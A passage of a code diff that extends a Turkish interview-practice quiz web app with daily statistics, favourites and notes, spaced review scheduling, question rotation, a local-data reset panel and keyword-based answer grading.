+function loadStats(){try{return JSON.parse(localStorage.getItem(STATS_KEY))||{total:0,good:0,mid:0,bad:0,sessions:[],daily:{}}}catch(e){return{total:0,good:0,mid:0,bad:0,sessions:[],daily:{}}}}
+function getTodayKey(date=new Date()){
+  const y=date.getFullYear();
+  const m=String(date.getMonth()+1).padStart(2,'0');
+  const d=String(date.getDate()).padStart(2,'0');
+  return `${y}-${m}-${d}`;
+}
+function pruneDailyHistory(daily={}){
+  return Object.fromEntries(Object.entries(daily).sort((a,b)=>a[0].localeCompare(b[0])).slice(-30));
+}
 function saveSession(){
   const answered=scores.good+scores.mid+scores.bad;
   if(!answered)return;
@@ -1508,6 +2036,15 @@
   const pct=Math.round(scores.good/answered*100);
   s.sessions.unshift({d:new Date().toLocaleDateString('tr-TR',{day:'numeric',month:'short'}),pct,n:answered,mode});
   if(s.sessions.length>8)s.sessions.pop();
+  if(!s.daily)s.daily={};
+  const dayKey=getTodayKey();
+  const bucket=s.daily[dayKey]||{good:0,mid:0,bad:0,total:0};
+  bucket.good+=scores.good;
+  bucket.mid+=scores.mid;
+  bucket.bad+=scores.bad;
+  bucket.total+=(scores.good+scores.mid+scores.bad);
+  s.daily[dayKey]=bucket;
+  s.daily=pruneDailyHistory(s.daily);
   localStorage.setItem(STATS_KEY,JSON.stringify(s));
 }
 function renderStatsBar(){
@@ -1524,6 +2061,369 @@
     <div class="sess-pills">${pills}</div>`;
   document.getElementById('statsBar').style.display='flex';
 }
+function renderHistoryPanel(){
+  const panel=document.getElementById('historyPanel');
+  const s=loadStats();
+  const daily=s.daily||{};
+  const days=[];
+  for(let i=6;i>=0;i--){
+    const date=new Date();
+    date.setDate(date.getDate()-i);
+    const key=getTodayKey(date);
+    const bucket=daily[key]||{good:0,total:0};
+    const pct=bucket.total?Math.round(bucket.good/bucket.total*100):0;
+    days.push({
+      key,
+      pct,
+      total:bucket.total||0,
+      label:date.toLocaleDateString('tr-TR',{weekday:'short'})
+    });
+  }
+  if(!days.some(day=>day.total)){
+    panel.style.display='none';
+    panel.innerHTML='';
+    return;
+  }
+  panel.innerHTML=`
+    <div class="history-top">
+      <div>
+        <div class="history-title">Son 7 Gün</div>
+        <div class="history-sub">// Günlük başarı yüzdeni kısa bir trend olarak izle.</div>
+      </div>
+    </div>
+    <div class="history-chart">
+      ${days.map(day=>{
+        const color=day.pct>=70?'var(--green)':day.pct>=40?'var(--amber)':'var(--red)';
+        const height=day.total?Math.max(Math.round(day.pct*1.2),10):8;
+        const barColor=day.total?color:'var(--border2)';
+        return `<div class="history-col">
+          <div class="history-pct" style="color:${day.total?color:'var(--dim)'}">${day.total?day.pct+'%':'-'}</div>
+          <div class="history-bar-wrap">
+            <div class="history-bar" style="height:${height}px;background:linear-gradient(180deg,${barColor},${barColor});opacity:${day.total?1:.4}"></div>
+          </div>
+          <div class="history-day">${day.label}</div>
+        </div>`;
+      }).join('')}
+    </div>`;
+  panel.style.display='block';
+}
+function renderFavoritesHub(){
+  const hub=document.getElementById('favoritesHub');
+  if(!hub)return;
+  const favs=getFavoriteQuestions();
+  if(!favs.length){
+    hub.style.display='none';
+    hub.innerHTML='';
+    return;
+  }
+  const noted=favs.filter(q=>getFavoriteNote(q.id)).length;
+  hub.innerHTML=`
+    <div class="favorites-hub-top">
+      <div>
+        <div class="favorites-hub-title">Favorilerim</div>
+        <div class="favorites-hub-sub">// Favorilediğin sorular burada tutuluyor. Şu an ${favs.length} soru var${noted?` · ${noted} tanesinde kişisel notun var`:''}.</div>
+      </div>
+    </div>
+    <div class="favorites-hub-actions">
+      <button class="favorites-hub-btn" onclick="startFavoritesQuiz()" style="border-color:var(--blue);color:var(--blue)">Favorilerimle Çalış · ${favs.length}</button>
+      <button class="favorites-hub-btn" onclick="showFavoriteLearn()" style="border-color:var(--amber);color:var(--amber)">Favorilerimi Oku</button>
+    </div>`;
+  hub.style.display='block';
+}
+
+function uniqQuestions(list){
+  const seen=new Set();
+  return list.filter(q=>{
+    if(!q||seen.has(q.id))return false;
+    seen.add(q.id);
+    return true;
+  });
+}
+function pushUnique(list,q){
+  if(!q||list.some(item=>item.id===q.id))return;
+  list.push(q);
+}
+function normalizeText(str=''){
+  const map={ç:'c',ğ:'g',ı:'i',İ:'i',ö:'o',ş:'s',ü:'u',Ç:'c',Ğ:'g',I:'i',Ö:'o',Ş:'s',Ü:'u'};
+  return str.split('').map(ch=>map[ch]||ch).join('').toLowerCase().replace(/[^a-z0-9\s]/g,' ').replace(/\s+/g,' ').trim();
+}
+function evaluateAgainstKeywords(answer,keys=[]){
+  const normalizedAnswer=normalizeText(answer);
+  const list=(keys||[]).filter(Boolean).slice(0,6);
+  if(!list.length)return null;
+  const matched=[],missing=[];
+  list.forEach(key=>{
+    const normalizedKey=normalizeText(key);
+    const parts=normalizedKey.split(' ').filter(p=>p.length>2);
+    const phraseMatch=normalizedKey&&normalizedAnswer.includes(normalizedKey);
+    const tokenMatch=parts.length>1&&parts.every(part=>normalizedAnswer.includes(part));
+    if(phraseMatch||tokenMatch)matched.push(key);
+    else missing.push(key);
+  });
+  return{
+    pct:Math.round(matched.length/list.length*100),
+    matched,
+    missing,
+    total:list.length
+  };
+}
+function saveFavorites(){saveStoredSet(FAVORITES_KEY,favorites)}
+function saveFavoriteNotes(){saveStoredMap(NOTES_KEY,favoriteNotes)}
+function saveReviewSchedule(){saveStoredMap(REVIEW_KEY,reviewSchedule)}
+function saveRotationState(){saveStoredMap(ROTATION_KEY,rotationState)}
+function getFavoriteQuestions(){return QUESTIONS.filter(q=>favorites.has(q.id))}
+function getFavoriteNote(id){return favoriteNotes[id]||''}
+function escapeHtml(str=''){
+  return str.replace(/[&<>"']/g,ch=>({ '&':'&amp;','<':'&lt;','>':'&gt;','"':'&quot;',"'":'&#39;' }[ch]));
+}
+function getQuestionState(i=idx){
+  return questionStates[i]||null;
+}
+function createQuestionState(){
+  return{
+    result:null,
+    answerShown:false,
+    flagged:false,
+    interviewText:'',
+    feedbackHtml:''
+  };
+}
+function updateScoreboard(){
+  document.getElementById('scG').textContent=`✓ ${scores.good}`;
+  document.getElementById('scB').textContent=`✗ ${scores.bad}`;
+  document.getElementById('scS').textContent=`— ${scores.skip}`;
+}
+function recalcRunState(){
+  scores={good:0,mid:0,bad:0,skip:0};
+  wrongQuestions=[];
+  midQuestions=[];
+  runResults=[];
+  questionStates.forEach((state,i)=>{
+    const q=queue[i];
+    if(!q||!state||!state.result)return;
+    scores[state.result]=(scores[state.result]||0)+1;
+    if(state.result==='bad')pushUnique(wrongQuestions,q);
+    if(state.result==='mid')pushUnique(midQuestions,q);
+    runResults.push({id:q.id,cat:q.cat,result:state.result});
+  });
+  updateScoreboard();
+}
+function setQuestionResult(result,i=idx){
+  const q=queue[i];
+  const state=getQuestionState(i);
+  if(!q||!state)return;
+  state.result=result;
+  if(result==='bad')scheduleReview(q);
+  else clearScheduledReview(q);
+  recalcRunState();
+}
+function recordRunResult(result,question=queue[idx]){
+  const i=question?queue.findIndex(item=>item.id===question.id):idx;
+  setQuestionResult(result,i>-1?i:idx);
+}
+function getFlaggedQuestions(){
+  return queue.filter((q,i)=>questionStates[i]&&questionStates[i].flagged);
+}
+function getRunDurationMs(){
+  if(!runStartedAt)return 0;
+  return Math.max(0,(runCompletedAt||Date.now())-runStartedAt);
+}
+function formatDuration(ms){
+  const totalSec=Math.max(0,Math.round(ms/1000));
+  const min=Math.floor(totalSec/60);
+  const sec=totalSec%60;
+  return min?`${min} dk ${String(sec).padStart(2,'0')} sn`:`${sec} sn`;
+}
+function getDifficultyLabelForResult(){
+  return selectedDifficulty==='all'?'Karışık':DIFF_LABEL[selectedDifficulty]||'Karışık';
+}
+function getQueueCategoryLabel(list=queue){
+  const cats=[...new Set((list||[]).map(q=>q.cat))];
+  if(!cats.length)return 'Seçilmedi';
+  if(cats.length===Object.keys(CAT_META).length)return 'Tüm kategoriler';
+  return cats.map(cat=>CAT_META[cat].name).join(' · ');
+}
+function getQueueDifficultyLabel(list=queue){
+  const diffs=[...new Set((list||[]).map(q=>q.diff||2))];
+  if(!diffs.length||diffs.length>1)return 'Karışık';
+  return DIFF_LABEL[diffs[0]]||'Karışık';
+}
+function getQuestionLens(q){
+  return LEVEL_CATEGORY_LENS[q.cat]?.[selectedLevel]||LEVEL_META[selectedLevel].prompt;
+}
+function finalizePendingQuestions(){
+  let changed=false;
+  questionStates.forEach(state=>{
+    if(state&&!state.result){
+      state.result='skip';
+      changed=true;
+    }
+  });
+  if(changed)recalcRunState();
+}
+function persistInterviewDraft(){
+  if(mode!=='interview')return;
+  const state=getQuestionState();
+  const input=document.getElementById('interviewAnswer');
+  if(state&&input)state.interviewText=input.value;
+}
+function getDeckKey(list){
+  return uniqQuestions(list).map(q=>q.id).sort().join('|');
+}
+function getRotationBucket(deckKey,poolIds){
+  const valid=new Set(poolIds);
+  const current=rotationState[deckKey]||{};
+  const seen=(current.seen||[]).filter(id=>valid.has(id));
+  const recent=(current.recent||[]).filter(id=>valid.has(id));
+  const bucket={seen,recent};
+  rotationState[deckKey]=bucket;
+  return bucket;
+}
+function orderByRecencyBias(list,recent){
+  const recentIndex=new Map(recent.map((id,i)=>[id,i]));
+  return [...list].sort((a,b)=>{
+    const ai=recentIndex.has(a.id)?recentIndex.get(a.id):-1;
+    const bi=recentIndex.has(b.id)?recentIndex.get(b.id):-1;
+    const aScore=(ai===-1?-1000:ai)+(Math.random()*4);
+    const bScore=(bi===-1?-1000:bi)+(Math.random()*4);
+    return aScore-bScore;
+  });
+}
+function rememberDeckSelection(deckKey,poolIds,chosenIds,previousSeenSize){
+  const bucket=getRotationBucket(deckKey,poolIds);
+  const chosenSet=new Set(chosenIds);
+  let nextSeen;
+  if(previousSeenSize+chosenIds.length>poolIds.length){
+    nextSeen=chosenIds;
+  } else {
+    nextSeen=[...new Set([...(bucket.seen||[]),...chosenIds])];
+  }
+  const recentBase=(bucket.recent||[]).filter(id=>!chosenSet.has(id));
+  const cap=Math.max(poolIds.length*3,30);
+  bucket.seen=nextSeen;
+  bucket.recent=[...recentBase,...chosenIds].slice(-cap);
+  rotationState[deckKey]=bucket;
+  saveRotationState();
+}
+function pickQuestionsForRun(pool,limit){
+  const uniqPool=uniqQuestions(pool);
+  const take=Math.min(limit||uniqPool.length,uniqPool.length);
+  if(!take)return [];
+  const deckKey=getDeckKey(uniqPool);
+  const poolIds=uniqPool.map(q=>q.id);
+  const bucket=getRotationBucket(deckKey,poolIds);
+  const previousSeenSize=bucket.seen.length;
+  const seenSet=new Set(bucket.seen);
+  const unseen=uniqPool.filter(q=>!seenSet.has(q.id));
+  const chosen=[];
+  const firstBatch=shuffle(unseen).slice(0,Math.min(take,unseen.length));
+  chosen.push(...firstBatch);
+  if(chosen.length<take){
+    const remainingPool=uniqPool.filter(q=>!chosen.some(item=>item.id===q.id));
+    chosen.push(...orderByRecencyBias(remainingPool,bucket.recent).slice(0,take-chosen.length));
+  }
+  rememberDeckSelection(deckKey,poolIds,chosen.map(q=>q.id),previousSeenSize);
+  return chosen;
+}
+function scheduleReview(q,delayMs=REVIEW_DELAY_MS){
+  reviewSchedule[q.id]={dueAt:Date.now()+delayMs};
+  saveReviewSchedule();
+}
+function clearScheduledReview(q){
+  if(!reviewSchedule[q.id])return;
+  delete reviewSchedule[q.id];
+  saveReviewSchedule();
+}
+function getDueReviewQuestions(){
+  return QUESTIONS.filter(q=>reviewSchedule[q.id]&&reviewSchedule[q.id].dueAt<=Date.now());
+}
+function renderDueReviewCard(){
+  const due=getDueReviewQuestions();
+  const el=document.getElementById('reviewDue');
+  if(!el)return;
+  if(!due.length){el.style.display='none';el.innerHTML='';return}
+  el.innerHTML=`
+    <div>
+      <div class="review-due-title">Tekrar Zamanı Geldi</div>
+      <div class="review-due-sub">// ${due.length} soru birkaç gün önce yanlış kalmıştı. Kısa bir tekrar turu hazır.</div>
+    </div>
+    <button class="btn-ghost" onclick="startDueReview()" style="border-color:var(--amber);color:var(--amber)">TEKRAR TURUNU AÇ</button>`;
+  el.style.display='flex';
+}
+function renderSettingsPanel(){
+  const panel=document.getElementById('settingsPanel');
+  if(!panel)return;
+  const stats=loadStats();
+  const favCount=favorites.size;
+  const noteCount=Object.keys(favoriteNotes).length;
+  const reviewCount=Object.keys(reviewSchedule).length;
+  const rotationCount=Object.keys(rotationState).length;
+  const sessionCount=(stats.sessions||[]).length;
+  panel.innerHTML=`
+    <div class="settings-top">
+      <div>
+        <div class="settings-title">Ayarlar</div>
+        <div class="settings-sub">// Yerel verilerini buradan temizleyebilirsin. Şu an ${favCount} favori, ${reviewCount} tekrar kaydı, ${sessionCount} oturum özeti ve ${rotationCount} soru hafızası var.</div>
+      </div>
+    </div>
+    <div class="settings-actions">
+      <button class="settings-btn" onclick="resetStatsData()">İstatistikleri Temizle</button>
+      <button class="settings-btn" onclick="resetFavoritesData()">Favoriler ve Notlar · ${favCount + noteCount}</button>
+      <button class="settings-btn warn" onclick="resetReviewData()">Tekrar Geçmişi · ${reviewCount}</button>
+      <button class="settings-btn warn" onclick="resetRotationData()">Soru Hafızası · ${rotationCount}</button>
+      <button class="settings-btn danger" onclick="resetAllLocalData()">Tüm Yerel Verileri Sıfırla</button>
+    </div>`;
+  panel.style.display='block';
+}
+function resetStatsData(){
+  if(!confirm('Çalışma istatistikleri ve geçmiş grafiği temizlensin mi?'))return;
+  localStorage.removeItem(STATS_KEY);
+  buildHome();
+  showHomeMessage('İstatistikler temizlendi.');
+}
+function resetFavoritesData(){
+  if(!confirm('Favoriler ve kişisel notlar temizlensin mi?'))return;
+  favorites=new Set();
+  favoriteNotes={};
+  saveFavorites();
+  saveFavoriteNotes();
+  buildHome();
+  showHomeMessage('Favoriler ve notlar temizlendi.');
+}
+function resetReviewData(){
+  if(!confirm('Yanlış soru tekrar geçmişi temizlensin mi?'))return;
+  reviewSchedule={};
+  saveReviewSchedule();
+  buildHome();
+  showHomeMessage('Tekrar geçmişi temizlendi.');
+}
+function resetRotationData(){
+  if(!confirm('Soru rotasyon hafızası sıfırlansın mı?'))return;
+  rotationState={};
+  saveRotationState();
+  buildHome();
+  showHomeMessage('Soru hafızası sıfırlandı.');
+}
+function resetAllLocalData(){
+  if(!confirm('Tüm yerel veriler sıfırlansın mı? Bu işlem geri alınamaz.'))return;
+  localStorage.removeItem(STATS_KEY);
+  localStorage.removeItem(FAVORITES_KEY);
+  localStorage.removeItem(NOTES_KEY);
+  localStorage.removeItem(REVIEW_KEY);
+  localStorage.removeItem(ROTATION_KEY);
+  favorites=new Set();
+  favoriteNotes={};
+  reviewSchedule={};
+  rotationState={};
+  buildHome();
+  showHomeMessage('Tüm yerel veriler sıfırlandı.');
+}
+function showHomeMessage(msg=''){
+  const el=document.getElementById('homeMsg');
+  if(!el)return;
+  el.textContent=msg;
+  el.style.display=msg?'block':'none';
+}
 
 /* ── Klavye kısayolları ── */
 document.addEventListener('keydown',e=>{
@@ -1532,12 +2432,11 @@
   if(e.target.tagName==='INPUT'||e.target.tagName==='TEXTAREA')return;
   const revRow=document.getElementById('revealRow');
   const rateRow=document.getElementById('rateRow');
-  const navRow=document.getElementById('navRow');
   switch(e.code){
     case'Space':
       e.preventDefault();
       if(revRow.style.display!=='none')revealAnswer();
-      else if(navRow.style.display!=='none'&&answered)nextQ();
+      else if(answered)nextQ();
       break;
     case'KeyG':
       if(rateRow.style.display==='flex')rate('good');break;
@@ -1545,12 +2444,20 @@
       if(rateRow.style.display==='flex')rate('mid');break;
     case'KeyB':
       if(rateRow.style.display==='flex')rate('bad');break;
+    case'KeyM':
+      e.preventDefault();
+      toggleMarkCurrent();
+      break;
+    case'ArrowLeft':
+      e.preventDefault();
+      navigatePrev();
+      break;
     case'ArrowRight':
       e.preventDefault();
-      if(answered&&navRow.style.display!=='none')nextQ();break;
+      jumpNext();break;
     case'ArrowDown':
       e.preventDefault();
-      if(!answered&&document.getElementById('skipBtn').style.display!=='none')skipQ();break;
+      skipQ();break;
   }
 });
 
@@ -1560,23 +2467,60 @@
   const cnt={};QUESTIONS.forEach(q=>{cnt[q.cat]=(cnt[q.cat]||0)+1});
   document.getElementById('totalCount').textContent=QUESTIONS.length+'+';
   renderStatsBar();
+  renderHistoryPanel();
+  renderDueReviewCard();
+  renderFavoritesHub();
+  renderSettingsPanel();
+  syncHomeControls();
   Object.keys(CAT_META).forEach(cat=>{
     const m=CAT_META[cat];
     const chip=document.createElement('div');
-    chip.className='chip';chip.dataset.cat=cat;
+    chip.className='chip'+(selectedCats.has(cat)?' on':'');chip.dataset.cat=cat;
     chip.innerHTML=`<span class="chip-dot"></span>${m.icon} ${m.name}<span class="chip-n">${cnt[cat]||0}</span>`;
     chip.onclick=()=>{
       if(selectedCats.has(cat)){selectedCats.delete(cat);chip.classList.remove('on')}
       else{selectedCats.add(cat);chip.classList.add('on')}
+      showHomeMessage('');
+      syncQuestionCountUI();
     };
     g.appendChild(chip);
   });
+  syncQuestionCountUI();
 }
 
 function setMode(m,el){
   mode=m;
   document.querySelectorAll('.mcard').forEach(c=>c.classList.remove('active'));
   el.classList.add('active');
+  const startBtn=document.getElementById('startBtn');
+  if(startBtn)startBtn.textContent=MODE_META[mode].cta;
+  syncQuestionCountUI();
+}
+
+function setLevel(level,el){
+  selectedLevel=level;
+  document.querySelectorAll('[data-level]').forEach(btn=>btn.classList.remove('active'));
+  el.classList.add('active');
+  const summary=document.getElementById('levelSummary');
+  if(summary)summary.textContent=LEVEL_META[level].summary;
+}
+
+function setDifficulty(diff,el){
+  selectedDifficulty=diff;
+  document.querySelectorAll('[data-diff]').forEach(btn=>btn.classList.remove('active'));
+  el.classList.add('active');
+  syncQuestionCountUI();
+}
+
+function syncHomeControls(){
+  const startBtn=document.getElementById('startBtn');
+  if(startBtn)startBtn.textContent=MODE_META[mode].cta;
+  document.querySelectorAll('.mcard').forEach(card=>card.classList.toggle('active',card.dataset.mode===mode));
+  document.querySelectorAll('[data-level]').forEach(btn=>btn.classList.toggle('active',btn.dataset.level===selectedLevel));
+  document.querySelectorAll('[data-diff]').forEach(btn=>btn.classList.toggle('active',btn.dataset.diff===selectedDifficulty));
+  const summary=document.getElementById('levelSummary');
+  if(summary)summary.textContent=LEVEL_META[selectedLevel].summary;
+  syncQuestionCountUI();
 }
 
 function toggleAll(){
@@ -1585,42 +2529,317 @@
     if(allOn){selectedCats.delete(c.dataset.cat);c.classList.remove('on')}
     else{selectedCats.add(c.dataset.cat);c.classList.add('on')}
   });
-}
-
-function shuffle(a){return[...a].sort(()=>Math.random()-.5)}
+  syncQuestionCountUI();
+}
+
+function shuffle(a){
+  const arr=[...a];
+  for(let i=arr.length-1;i>0;i--){
+    const j=Math.floor(Math.random()*(i+1));
+    [arr[i],arr[j]]=[arr[j],arr[i]];
+  }
+  return arr;
+}
+
+function getSelectedPool(){
+  return QUESTIONS.filter(q=>selectedCats.has(q.cat)&&(selectedDifficulty==='all'||String(q.diff)===selectedDifficulty));
+}
+
+function getAvailableQuestionCount(){
+  return getSelectedPool().length;
+}
+
+function isManualQuestionCountMode(){
+  return mode==='study'||mode==='sim';
+}
+
+function setQuestionCountMode(nextMode){
+  if(nextMode==='custom'){
+    const available=Math.max(getAvailableQuestionCount(),1);
+    questionCountValue=Math.max(1,Math.min(questionCountValue||Math.min(10,available),available));
+  }
+  questionCountMode=nextMode;
+  syncQuestionCountUI();
+}
+
+function setQuestionCountValue(val){
+  const available=Math.max(getAvailableQuestionCount(),1);
+  const parsed=Math.max(1,Math.min(available,parseInt(val,10)||1));
+  questionCountMode='custom';
+  questionCountValue=parsed;
+  syncQuestionCountUI();
+}
+
+function getQuestionLimitForPool(pool){
+  if(!isManualQuestionCountMode())return pool.length;
+  return questionCountMode==='all'?pool.length:Math.min(questionCountValue,pool.length);
+}
+
+function warnQuestionCountRequiresCategory(){
+  showHomeMessage('Lütfen önce kategori seç.');
+}
+
+function syncQuestionCountUI(){
+  const available=getAvailableQuestionCount();
+  const allBtn=document.getElementById('countAllBtn');
+  const customBtn=document.getElementById('countCustomBtn');
+  const badge=document.getElementById('countBadge');
+  const range=document.getElementById('countRange');
+  const number=document.getElementById('countNumber');
+  const summary=document.getElementById('countSummary');
+  const overlay=document.getElementById('countOverlay');
+  if(!allBtn||!customBtn||!badge||!range||!number||!summary||!overlay)return;
+  const manual=isManualQuestionCountMode();
+  const hasPool=available>0;
+  const max=Math.max(available,1);
+  questionCountValue=Math.max(1,Math.min(questionCountValue,max));
+  overlay.style.display=!selectedCats.size?'block':'none';
+  allBtn.classList.toggle('active',questionCountMode==='all');
+  customBtn.classList.toggle('active',questionCountMode==='custom');
+  allBtn.disabled=!manual||!hasPool;
+  customBtn.disabled=!manual||!hasPool;
+  range.disabled=!manual||!hasPool||questionCountMode==='all';
+  number.disabled=!manual||!hasPool||questionCountMode==='all';
+  range.min='1';range.max=String(max);range.value=String(questionCountValue);
+  number.min='1';number.max=String(max);number.value=String(questionCountValue);
+  badge.textContent=hasPool?`${available} soru var`:'0 soru';
+  if(!hasPool){
+    summary.textContent='Önce kategori seç; sonra seçili havuzdan kaç soru geleceğini belirleyebilirsin.';
+  } else if(!manual){
+    summary.textContent=mode==='sprint'
+      ?'Seri mod sabit olarak 10 soru ile çalışır.'
+      :'Bu modda şu an tüm seçili soru havuzu kullanılıyor.';
+  } else if(questionCountMode==='all'){
+    summary.textContent=`Seçili havuzdaki tüm ${available} soru sorulur. Daha az soru için Özel seçeneğine geç.`;
+  } else {
+    summary.textContent=`Seçili havuzdan ${Math.min(questionCountValue,available)} soru sorulur. Kategori ve zorluk değişirse üst sınır otomatik güncellenir.`;
+  }
+}
+
+function resetRunState(nextQueue){
+  queue=uniqQuestions(nextQueue);
+  questionStates=queue.map(()=>createQuestionState());
+  idx=0;
+  answered=false;
+  runStartedAt=Date.now();
+  runCompletedAt=0;
+  clearInterval(timerInt);
+  recalcRunState();
+}
+
+function startQuestionSet(questions,forcedMode,questionLimit){
+  const pool=uniqQuestions(questions);
+  if(!pool.length)return;
+  if(forcedMode)mode=forcedMode;
+  const prepared=pickQuestionsForRun(
+    pool,
+    mode==='sprint'?Math.min(10,pool.length):Math.min(questionLimit||pool.length,pool.length)
+  );
+  resetRunState(prepared);
+  showScreen('quiz');
+  renderQ();
+}
+
+function startFavoritesQuiz(){
+  const favs=getFavoriteQuestions();
+  if(!favs.length){
+    showHomeMessage('Henüz favori listen boş. Bir soruyu yıldızlayınca burada göreceksin.');
+    return;
+  }
+  showHomeMessage('');
+  startQuestionSet(favs,'study');
+}
 
 function startQuiz(){
-  if(!selectedCats.size){alert('En az bir kategori seç!');return}
-  queue=shuffle(QUESTIONS.filter(q=>selectedCats.has(q.cat)));
-  idx=0;scores={good:0,mid:0,bad:0,skip:0};wrongQuestions=[];
-  showScreen('quiz');renderQ();
+  if(!selectedCats.size){alert('Lütfen kategori seç.');return}
+  const pool=getSelectedPool();
+  if(!pool.length){showHomeMessage('Bu kategori ve zorluk kombinasyonunda soru bulunamadı. Farklı bir filtre seçelim.');return}
+  showHomeMessage('');
+  startQuestionSet(pool,null,getQuestionLimitForPool(pool));
+}
+
+function renderQuickControls(){
+  const state=getQuestionState();
+  const prevBtn=document.getElementById('prevQuickBtn');
+  const nextBtn=document.getElementById('nextQuickBtn');
+  const skipBtn=document.getElementById('skipQuickBtn');
+  const markBtn=document.getElementById('markQuickBtn');
+  if(prevBtn)prevBtn.disabled=idx===0;
+  if(nextBtn)nextBtn.textContent=idx>=queue.length-1?'Sonucu Gör':'Sonraki →';
+  if(skipBtn)skipBtn.textContent=idx>=queue.length-1?'Bitir':'Atla';
+  if(markBtn&&state){
+    markBtn.classList.toggle('on',!!state.flagged);
+    markBtn.textContent=state.flagged?'◉ İşaretli':'◎ İşaretle';
+  }
+}
+
+function syncInterviewPanel(state){
+  const answer=document.getElementById('interviewAnswer');
+  const feedback=document.getElementById('feedbackCard');
+  const evalBtn=document.getElementById('evalBtn');
+  if(answer){
+    answer.value=state&&state.interviewText?state.interviewText:'';
+    answer.disabled=!!(state&&state.answerShown);
+    answer.placeholder=`${LEVEL_META[selectedLevel].name} seviyesinde nasıl cevap verirdin?`;
+  }
+  if(evalBtn)evalBtn.disabled=!!(state&&state.answerShown);
+  if(feedback){
+    if(state&&state.feedbackHtml){
+      feedback.innerHTML=state.feedbackHtml;
+      feedback.style.display='block';
+    } else {
+      feedback.style.display='none';
+      feedback.innerHTML='';
+    }
+  }
+}
+
+function syncAnswerPanels(state,q){
+  const hasAnswer=!!(state&&state.answerShown);
+  const hasResult=!!(state&&state.result);
+  document.getElementById('aTxt').innerHTML=hasAnswer?q.a:'';
+  document.getElementById('kPills').innerHTML=hasAnswer?(q.keys||[]).map(k=>`<span class="kp">${k}</span>`).join(''):'';
+  document.getElementById('aCard').style.display=hasAnswer?'block':'none';
+  document.getElementById('revealRow').style.display=!hasAnswer&&mode!=='interview'?'block':'none';
+  document.getElementById('rateRow').style.display=hasAnswer?'flex':'none';
+  document.getElementById('navRow').style.display=hasAnswer?'flex':'none';
+  document.getElementById('skipBtn').style.display=mode==='interview'?'none':hasAnswer?'none':'inline-block';
+  document.querySelectorAll('.rb').forEach(b=>b.style.opacity='1');
+  if(hasResult){
+    const map={good:'rbg',mid:'rbm',bad:'rbb'};
+    document.querySelectorAll('.rb').forEach(b=>b.style.opacity='.35');
+    const active=document.querySelector('.'+map[state.result]);
+    if(active)active.style.opacity='1';
+  }
+  answered=hasAnswer||hasResult;
 }
 
 function renderQ(){
   if(idx>=queue.length){showResult();return}
-  answered=false;
   const q=queue[idx],m=CAT_META[q.cat];
+  const state=getQuestionState()||createQuestionState();
   document.getElementById('progFill').style.width=(idx/queue.length*100)+'%';
   document.getElementById('qNum').textContent=`${idx+1} / ${queue.length}`;
-  document.getElementById('scG').textContent=`✓ ${scores.good}`;
-  document.getElementById('scB').textContent=`✗ ${scores.bad}`;
-  document.getElementById('scS').textContent=`— ${scores.skip}`;
+  updateScoreboard();
   document.getElementById('qCatLabel').textContent=m.icon+' '+m.name;
   document.getElementById('catBadge').textContent=m.icon+' '+m.name;
   document.getElementById('subBadge').textContent='// '+q.sub;
-  const diff=CAT_DIFF[q.cat]||2;
+  const diff=q.diff||2;
   const db=document.getElementById('diffBadge');
   db.textContent=DIFF_LABEL[diff];db.className='diff-badge '+DIFF_CLASS[diff];
+  document.getElementById('levelBadge').textContent=LEVEL_META[selectedLevel].icon+' '+LEVEL_META[selectedLevel].name;
+  document.getElementById('levelGuide').innerHTML=`<strong>${LEVEL_META[selectedLevel].name} odağı:</strong> ${LEVEL_META[selectedLevel].prompt}`;
   const isHot=HOT_KEYS.some(k=>q.q.toLowerCase().includes(k.toLowerCase()));
   document.getElementById('hotBadge').style.display=isHot?'inline-flex':'none';
   document.getElementById('qTxt').textContent=q.q;
-  document.getElementById('aCard').style.display='none';
-  document.getElementById('revealRow').style.display='block';
-  document.getElementById('rateRow').style.display='none';
-  document.getElementById('navRow').style.display='none';
+  document.getElementById('qLens').textContent=getQuestionLens(q);
+  document.getElementById('qLens').style.display='block';
+  renderFavoriteCurrent();
+  renderFavoriteNoteCard();
   document.getElementById('optionsGrid').style.display='none';
-  if(mode==='sim'){document.getElementById('timerWrap').style.display='flex';startTimer()}
-  else document.getElementById('timerWrap').style.display='none';
+  document.getElementById('interviewPanel').style.display=mode==='interview'?'block':'none';
+  syncInterviewPanel(state);
+  syncAnswerPanels(state,q);
+  renderQuickControls();
+  if((mode==='sim'||mode==='sprint')&&!state.answerShown&&!state.result){
+    document.getElementById('timerWrap').style.display='flex';
+    startTimer();
+  } else {
+    clearInterval(timerInt);
+    document.getElementById('timerWrap').style.display='none';
+  }
+}
+
+function resetInterviewPanel(){
+  const state=getQuestionState();
+  if(state){
+    state.interviewText='';
+    state.feedbackHtml='';
+  }
+  syncInterviewPanel(state);
+}
+
+function renderFavoriteCurrent(){
+  const btn=document.getElementById('favBtn');
+  const q=queue[idx];
+  if(!btn||!q)return;
+  const isFav=favorites.has(q.id);
+  btn.classList.toggle('on',isFav);
+  btn.textContent=isFav?'★ Favorilerde':'☆ Favorilere ekle';
+}
+
+function renderFavoriteNoteCard(){
+  const q=queue[idx];
+  const card=document.getElementById('favNoteCard');
+  const input=document.getElementById('favNoteInput');
+  if(!q||!card||!input)return;
+  if(!favorites.has(q.id)){
+    card.style.display='none';
+    input.value='';
+    return;
+  }
+  input.value=getFavoriteNote(q.id);
+  card.style.display='block';
+}
+
+function toggleFavoriteCurrent(){
+  const q=queue[idx];
+  if(!q)return;
+  if(favorites.has(q.id))favorites.delete(q.id);
+  else favorites.add(q.id);
+  saveFavorites();
+  renderFavoriteCurrent();
+  renderFavoriteNoteCard();
+}
+
+function saveFavoriteNote(){
+  const q=queue[idx];
+  const input=document.getElementById('favNoteInput');
+  if(!q||!input||!favorites.has(q.id))return;
+  const note=input.value.trim();
+  if(note)favoriteNotes[q.id]=note;
+  else delete favoriteNotes[q.id];
+  saveFavoriteNotes();
+}
+
+function clearFavoriteNote(){
+  const q=queue[idx];
+  const input=document.getElementById('favNoteInput');
+  if(!q||!input)return;
+  delete favoriteNotes[q.id];
+  input.value='';
+  saveFavoriteNotes();
+}
+
+function evaluateInterviewAnswer(){
+  const q=queue[idx];
+  const state=getQuestionState();
+  const answerBox=document.getElementById('interviewAnswer');
+  const feedback=document.getElementById('feedbackCard');
+  const raw=(answerBox.value||'').trim();
+  if(!raw){
+    answerBox.focus();
+    return;
+  }
+  const result=evaluateAgainstKeywords(raw,q.keys);
+  if(result){
+    const color=result.pct>=70?'var(--green)':result.pct>=40?'var(--amber)':'var(--red)';
+    state.feedbackHtml=`
+      <div class="feedback-score" style="color:${color}">${result.pct}%</div>
